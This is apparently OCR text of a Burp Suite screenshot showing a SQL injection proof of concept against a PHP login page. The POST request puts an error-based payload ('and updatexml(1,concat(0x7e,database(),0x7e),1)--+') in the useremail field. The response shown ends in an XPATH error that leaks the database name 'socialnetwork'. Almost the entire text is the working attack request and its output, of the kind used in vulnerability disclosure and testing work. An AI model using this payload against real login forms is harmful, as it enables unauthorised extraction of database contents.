 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 192.168.31.101
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
0 Referer: http://192.168.31.101/index.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=4idesmrg2ne4iik85qsllfdrtu
4 Connection: close
5
6 useremail=test%40qq.com'and updatexml(1,concat(0x7e,database(),0x7e),1)--+&userpass=123&login=Login
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</h2>
107 <hr>
108 <!--Marital Status-->
109 <input type="radio" name="userstatus" value="S" id="singlestatus">
110 <label>
Single
</label>
111 <input type="radio" name="userstatus" value="E" id="engagedstatus">
112 <label>
Engaged
</label>
113 <input type="radio" name="userstatus" value="M" id="marriedstatus">
114 <label>
Married
</label>
115 <br>
<br>
116 <!--About Me-->
117 <label>
About Me
</label>
<br>
118 <textarea rows="12" name="userabout" id="userabout">
</textarea>
119 <br>
<br>
120 <input type="submit" value="Create Account" name="register">
121 </form>
122 </div>
123 </div>
124 </div>
125 <script src="resources/js/main.js">
</script>
126 </body>
127 </html>
128
129 XPATH syntax error: '~socialnetwork~'
? Search... 0